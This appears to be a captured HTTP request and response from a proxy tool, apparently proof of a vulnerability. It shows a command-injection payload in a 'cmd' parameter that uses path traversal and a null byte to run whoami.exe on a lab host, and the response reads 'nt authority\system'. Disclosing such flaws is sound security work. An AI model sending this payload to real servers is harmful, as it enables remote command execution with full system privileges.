 Request
Raw Params Headers Hex
GET /check?cmd=ping..%2F..%2F..%2Fwindows%2Fsystem32%2Fwhoami.exe%00 HTTP/1.1
Host: 192.168.176.128:50358
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Cookie: CID=ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/json
Content-Length: 21
nt authority\system